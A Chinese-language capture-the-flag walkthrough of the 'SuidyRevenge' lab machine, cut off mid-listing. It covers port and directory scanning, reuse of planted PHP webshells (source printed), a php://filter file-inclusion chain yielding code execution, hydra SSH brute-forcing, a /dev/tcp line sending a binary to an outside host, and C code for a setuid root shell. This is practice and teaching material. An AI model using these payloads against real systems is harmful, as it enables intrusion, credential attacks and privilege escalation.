SuidyRevenge


信息搜集
端口扫描
rustscan -a 192.168.0.140 -- -A
Open 192.168.0.140:22
Open 192.168.0.140:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 99:04:21:6d:81:68:2e:d7:fe:5e:b2:2c:1c:a2:f5:3d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDAG/AX+0fiqIOG/5Jb4HuzPcAIdWkKC9AY7R9eqeSvykjKD3T3cVL5rbWGz3vfkBBDqVAp6l6Fj3CGsS6h4jKrnObsoDxtfIMAgspLQF9b9KjMEcM0aLDQKusQI5H9C5/HMsC50qx7XZUeOoTDinNR4wFjBls2PcbY8IJoRtapRYxvkRHc4l+eSpZk8+NJ2Z0xGYljlCwketld9+9BZuKEBThRvms+5ZQ8AQntoG7mD2JgeIIHr5vxU62ECM5V1EWhAnW8KEI3otZKAOpU48p3r+pWpAeGJJapWAx8f+IPzDWpR7BwosImvRvUgXgqqvPwkqCL9t8HJrieWcIrm1a1
| 256 b2:4e:c2:91:2a:ba:eb:9c:b7:26:69:08:a2:de:f2:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGWoTM7aAsBYvrYZYL4vz9sEaD+Pf0pYs61DwxR0zyK8de0rg+OoAnDz217AhoO78rRAqAdrE6382xpHKcmrm8I=
| 256 66:4e:78:52:b1:2d:b6:9a:8b:56:2b:ca:e5:48:55:2d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII4uRBZ1dmmy2uld4YwTO9LQeMWjp7nsQLNZXsg+nBfl
80/tcp open http syn-ack nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/SuidyRevenge]
└─$ gobuster dir -u http://192.168.0.140 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.140
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,png,php,zip,bak,git,jpg
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 581664 / 1764488 (32.97%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 586627 / 1764488 (33.25%)
===============================================================
Finished
===============================================================漏洞发现
踩点
Im proud to announce that "theuser" is not anymore in our servers. Our admin "mudra" is the best admin of the world. -suidy
<!--
"mudra" is not the best admin, IM IN!!!!
He only changed my password to a different but I had time
to put 2 backdoors (.php) from my KALI into /supersecure to keep the access!
-theuser
-->信息搜集
找一下kali自带的webshell:
┌──(kali💀kali)-[~/temp/SuidyRevenge]
└─$ ls /usr/share/webshells/php
findsocket php-backdoor.php php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php尝试一下是否阔以利用,最后一个阔以:
http://192.168.0.140/supersecure/simple-backdoor.php?cmd=whoamicmd parameter is my friend.
www-data尝试反弹shell,但是失败了,查看一下:
┌──(kali💀kali)-[~/temp/SuidyRevenge]
└─$ cat /usr/share/webshells/php/simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->看一下其他信息:
http://192.168.0.140/supersecure/simple-backdoor.php?cmd=pwd/var/www/html/supersecure然后看一下当前目录存在哪些文件:
http://192.168.0.140/supersecure/simple-backdoor.php?cmd=lsmysuperbackdoor.php
simple-backdoor.phpsimple-backdoor.php发现好像只可以使用字母和空格,其他的不管加啥都不行,尝试利用第一个:
http://192.168.0.140/supersecure/mysuperbackdoor.php?file=php://filter/read=convert.base64-encode/resource=mysuperbackdoor.phpZmlsZSBwYXJhbWV0ZXIgaXMgbXkgZnJpZW5kLgo8P3BocAppbmNsdWRlICRfUkVRVUVTVFsnZmlsZSddOwo/Pgo=
file parameter is my friend.
<?php
include $_REQUEST['file'];
?>http://192.168.0.140/supersecure/mysuperbackdoor.php?file=php://filter/read=convert.base64-encode/resource=simple-backdoor.phpY21kIHBhcmFtZXRlciBpcyBteSBmcmllbmQuCjw/cGhwCgppZihpc3NldCgkX1JFUVVFU1RbJ2NtZCddKSl7CiAgICAgICAgZWNobyAiPHByZT4iOwogICAgICAgICRjbWQgPSAoJF9SRVFVRVNUWydjbWQnXSk7CiAgICAgICAgJHJlc3VsdCA9IHByZWdfcmVwbGFjZSgiL1teYS16QS1aMC05XSsvIiwgIiIsICRjbWQpOwogICAgICAgIHN5c3RlbSgkcmVzdWx0KTsKICAgICAgICBlY2hvICI8L3ByZT4iOwogICAgICAgIGRpZTsKfQoKPz4K
cmd parameter is my friend.
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
$result = preg_replace("/[^a-zA-Z0-9]+/", "", $cmd);
system($result);
echo "</pre>";
die;
}
?>尝试进行无文件的木马执行:
┌──(kali💀kali)-[~/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain '<?=`$_GET[0]` ?>'
[+] The following gadget chain will generate the following code : <?=`$_GET[0]` ?> (base64 value: PD89YCRfR0VUWzBdYCA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp尝试利用:


提权
信息搜集
(remote) www-data@suidyrevenge:/var/www/html/supersecure$ find / -perm -u=s -type f 2>/dev/null
/home/suidy/suidyyyyy
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/umount
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/mount
/usr/bin/violent
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/passwd
(remote) www-data@suidyrevenge:/var/www/html/supersecure$ file /home/suidy/suidyyyyy
/home/suidy/suidyyyyy: setuid, setgid regular file, no read permission
(remote) www-data@suidyrevenge:/var/www/html/supersecure$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Oct 1 2020 .
drwxr-xr-x 3 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 www-data root 65 Oct 1 2020 mysuperbackdoor.php
-rw-r--r-- 1 www-data root 249 Oct 1 2020 simple-backdoor.php
(remote) www-data@suidyrevenge:/var/www/html/supersecure$ cd ..;ls -la
total 20
drwxr-xr-x 3 root root 4096 Oct 1 2020 .
drwxr-xr-x 3 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 root root 322 Oct 1 2020 index.html
-rw-r--r-- 1 www-data www-data 79 Oct 1 2020 murdanote.txt
drwxr-xr-x 2 root root 4096 Oct 1 2020 supersecure
(remote) www-data@suidyrevenge:/var/www/html$ cat murdanote.txt
I always lost my password so Im using
one password from rockyou.txt !
-murda
(remote) www-data@suidyrevenge:/var/www/html/supersecure$ cd /home/suidy/
(remote) www-data@suidyrevenge:/home/suidy$ ./suidyyyyy
bash: ./suidyyyyy: Permission denied
(remote) www-data@suidyrevenge:/home/suidy$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
(remote) www-data@suidyrevenge:/home/suidy$ ls -la
total 52
drwxrwxr-x 3 suidy suidy 4096 Oct 2 2020 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwsrws--- 1 root theuser 16712 Oct 2 2020 suidyyyyy
(remote) www-data@suidyrevenge:/home/suidy$ 爆破一下辣
hydra -l murda -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.140 -t 64
尝试切换用户
murda@suidyrevenge:/var/www/html$ cd /home/murda/
murda@suidyrevenge:~$ ls -la
total 36
drwxrwxr-- 3 murda murda 4096 Oct 1 2020 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw------- 1 murda murda 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 murda murda 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 murda murda 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 murda murda 4096 Oct 1 2020 .local
-rwxrwx--- 1 murda murda 807 Oct 1 2020 .profile
-rwxrwx--- 1 murda murda 178 Oct 1 2020 secret.txt
-rwxrwx--- 1 murda murda 58 Oct 1 2020 .Xauthority
murda@suidyrevenge:~$ cat secret.txt
I know that theuser is here!
I just got the id_rsa from "violent".
I will put the key in a secure place for theuser!
I hope he find it.
Remember that rockyou.txt is your friend!
murda@suidyrevenge:~$ cat .bash_history
rm ~/.bash_history
exit
murda@suidyrevenge:~$ cd ..
murda@suidyrevenge:/home$ ls -la
total 32
drwxr-xr-x 8 root root 4096 Oct 1 2020 .
drwxr-xr-x 18 root root 4096 Oct 1 2020 ..
drwxrwxr-- 3 murda murda 4096 Oct 1 2020 murda
drwxrwx--- 2 ruin ruin 4096 Oct 1 2020 ruin
drwxrwxr-x 3 suidy suidy 4096 Oct 2 2020 suidy
drwxrwx--- 3 theuser theuser 4096 Oct 2 2020 theuser
drwxrwx--- 3 violent violent 4096 Oct 1 2020 violent
drwxrwx--- 2 yo yo 4096 Oct 1 2020 yo
murda@suidyrevenge:/home$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
murda:x:1000:1000:murda,,,:/home/murda:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
violent:x:1001:1001:,,,:/home/violent:/bin/bash
yo:x:1002:1002:,,,:/home/yo:/bin/bash
ruin:x:1003:1003:,,,:/home/ruin:/bin/bash
theuser:x:1004:1004:,,,:/home/theuser:/bin/bash
suidy:x:1005:1005:,,,:/home/suidy:/bin/bash获取theuser
我滴妈,好多的用户。。。。
尝试爆破一下theuser,一直未果,尝试web上的那些个单词,发现密码为different:
murda@suidyrevenge:/home$ su theuser
Password:
theuser@suidyrevenge:/home$ cd theuser/
theuser@suidyrevenge:~$ ls -la
total 32
drwxrwx--- 3 theuser theuser 4096 Oct 2 2020 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw------- 1 theuser theuser 33 Oct 2 2020 .bash_history
-rwxrwx--- 1 theuser theuser 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 theuser theuser 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 theuser theuser 4096 Oct 1 2020 .local
-rwxrwx--- 1 theuser theuser 807 Oct 1 2020 .profile
-rw-r----- 1 theuser theuser 1961 Oct 2 2020 user.txt
theuser@suidyrevenge:~$ cat user.txt
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *,
HMVbisoususeryay
theuser@suidyrevenge:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for theuser:
Sorry, user theuser may not run sudo on suidyrevenge.
theuser@suidyrevenge:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
theuser@suidyrevenge:~$ cd ../suidy/
theuser@suidyrevenge:/home/suidy$ ls -la
total 52
drwxrwxr-x 3 suidy suidy 4096 Oct 2 2020 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rwsrws--- 1 root theuser 16712 Oct 2 2020 suidyyyyy
theuser@suidyrevenge:/home/suidy$ ./suidyyyyy
suidy@suidyrevenge:/home/suidy$ whoami;id
suidy
uid=1005(suidy) gid=1004(theuser) groups=1004(theuser)尝试获取root
suidy@suidyrevenge:/home/suidy$ ls -la
total 52
drwxrwxr-x 3 suidy suidy 4096 Oct 2 2020 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
-rw------- 1 suidy suidy 25 Oct 1 2020 .bash_history
-rwxrwx--- 1 suidy suidy 220 Oct 1 2020 .bash_logout
-rwxrwx--- 1 suidy suidy 3526 Oct 1 2020 .bashrc
drwxr-xr-x 3 suidy suidy 4096 Oct 1 2020 .local
-rw-r----- 1 suidy suidy 262 Oct 1 2020 note.txt
-rwxrwx--- 1 suidy suidy 807 Oct 1 2020 .profile
-rwsrws--- 1 root theuser 16712 Oct 2 2020 suidyyyyy
suidy@suidyrevenge:/home/suidy$ cat note.txt
I know that theuser is not here anymore but suidyyyyy is now more secure!
root runs the script as in the past that always gives SUID to suidyyyyy binary
but this time also check the size of the file.
WE DONT WANT MORE "theuser" HERE!.
WE ARE SECURE NOW.
-suidy
suidy@suidyrevenge:/home/suidy$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for suidy:传到本地尝试分析一下这个suidyyyyy
cat suidyyyyy > /dev/tcp/192.168.0.143/8888
nc -lp 8888 > suidyyyyy用ida打开看一下:
int __cdecl main(int argc, const char **argv, const char **envp)
{
setuid(0x3EDu);
setgid(0x3EDu);
system("/bin/bash");
return 0;
}额。。。。注意到文件权限,尝试进行替换,但是上面说检查尺寸了,所以要生成一个16712的可执行文件:
#include<stdlib.h>
int main(void){
setuid(0);
setgid(0);
system("/bin/bash");
}这个大小为16056,增加一点东西:
# include<stdlib.h>
int main(void){
setuid(0);
setgid(0);
setuid(0);
system("/bin/bash");
}但是不管用,编译器会自动给他优化掉,本地的gcc和服务器上的gcc版本还不一样,编译出来大小还不一样,得用靶机来搞
suidy@suidyrevenge:/home/suidy$ ls
note.txt suidyyyyy
suidy@suidyrevenge:/home/suidy$ vi suid.c
suidy@suidyrevenge:/home/suidy$ gcc suid.c -o suid
gcc: error trying to exec 'cc1': execvp: No such file or directory
suidy@suidyrevenge:/home/suidy$ gcc
gcc: fatal error: no input files
compilation terminated.换用户照样报错。。。
theuser@suidyrevenge:~$ vi exp.c
theuser@suidyrevenge:~$ gcc exp.c -o exp
gcc: error trying to exec 'cc1': execvp: No such file or directory解决一下:
theuser@suidyrevenge:~$ gcc exp.c -o exp
gcc: error trying to exec 'cc1': execvp: No such file or directory
theuser@suidyrevenge:~$ find /usr/ -name "*cc1*"
/usr/lib/gcc/x86_64-linux-gnu/8/libcc1.so
/usr/lib/gcc/x86_64-linux-gnu/8/plugin/libcc1plugin.so.0
/usr/lib/gcc/x86_64-linux-gnu/8/plugin/libcc1plugin.so
/usr/lib/gcc/x86_64-linux-gnu/8/plugin/libcc1plugin.so.0.0.0
/usr/lib/gcc/x86_64-linux-gnu/8/cc1
/usr/lib/x86_64-linux-gnu/libcc1.so.0
/usr/lib/x86_64-linux-gnu/libcc1.so.0.0.0
/usr/share/doc/libgcc1
/usr/share/doc/libisccc161
/usr/share/doc/libcc1-0
/usr/share/lintian/overrides/libgcc1
/usr/share/terminfo/x/xterm+pcc1
theuser@suidyrevenge:~$ export PATH=$PATH:/usr/lib/gcc/x86_64-linux-gnu/8/
theuser@suidyrevenge:~$ gcc exp.c -o exp
exp.c: In function ‘main’:
exp.c:4:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setenv
exp.c:5:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setenv
theuser@suidyrevenge:~$ ls -la
total 56
drwxrwx--- 3 theuser theuser 4096 Apr 18 06:33 .
drwxr-xr-x 8 root root 4096 Oct 1 2020 ..
